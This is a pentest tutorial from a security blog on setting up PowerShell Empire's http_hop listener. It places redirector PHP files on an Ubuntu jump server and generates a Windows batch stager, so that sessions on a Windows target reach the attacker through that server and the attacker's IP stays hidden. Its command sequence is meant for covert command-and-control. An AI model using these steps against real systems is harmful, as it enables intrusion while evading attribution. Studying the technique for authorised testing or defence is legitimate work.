Hiding IP During Pentest using PowerShell Empire (http_hop)
This is our fourth article in empire series, in this article we learn to use hop payload in PowerShell empire. Empire has an inbuilt listener named http_hop which allows us to redirect our traffic to one of our another active listener after getting an agent. Thus, the name hop as it hops the agent from one listener to another in order to redirect traffic.
Similar to Metasploit, the hop listener in empire uses a hop.php file. When you activate the hop listener, it will generate three PHP files that will redirect your existing listener. Place the said files in your jump server (ubuntu) and then set up your stager in according to get the session through the mediator i.e. our hop listener.
In the following image, you can see our Kali’s IP. Now, we will try and take windows session via ubuntu using http_hop payload, in order to hide our own IP, i.e. basically, our http_hop payload will help us (attacker) to hide from the getting caught.

Here, in the following image, you can see our ubuntu’s IP too.

Now, let’s get started. First, we should have a simple http listener, for that type :
uselistener http execute

Now, start the http_hop listener by typing :
uselistener http_hop set RedirectListener http set Host //192.168.1.111

Here, we have given RedirectListener i.e. all the traffic from http listener will be directed to the http_hop listener.

Executing the above listener will create three files as you can see that in the image above. Transfer these files to /var/www/html location of your Ubuntu as shown in the image below :

Now, you can see in the image below we have activated two listeners :

Let’s start our stager by typing the following commands :
usestager windows/launcher_bat set Listener http_hop execute
Once our bat file is executed in the target PC, we will have our session. Now, if you observe the IP through which we have obtained the session is of Ubuntu and not of windows but we have the access of a Windows PC, similarly, in windows, it will show that the attacking machine is Ubuntu and not kali. Hence our http_hop is effective.

In conclusion, the major advantage of the http_hop listener is that it helps an attacker from being identified as on the target PC, as the said listener hides the original IP.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
I was reading your Hacking Articles.
This one has some graphics that are no longer available and do not show up.
Can you replace the graphics?
Thanks